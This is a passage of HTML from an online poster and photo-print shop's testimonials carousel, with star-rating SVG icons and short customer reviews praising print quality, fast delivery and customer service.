                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Excellent quality and fast shipping</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">The quality is excellent and...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Great poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Great poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Great poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Very good</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">My first order arrived in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Good contact with the company. Very good follow-up. Top poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Good contact with the company....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Good contact with the company. Very good follow-up. Top poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfect!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfect! Great service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfect! Great service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfect! Great service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (free) 50×70 photo prints...</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (free) 50×70 photo...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">I recommend it 100%</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>I recommend it 100%. My package was delivered very quickly.</span>
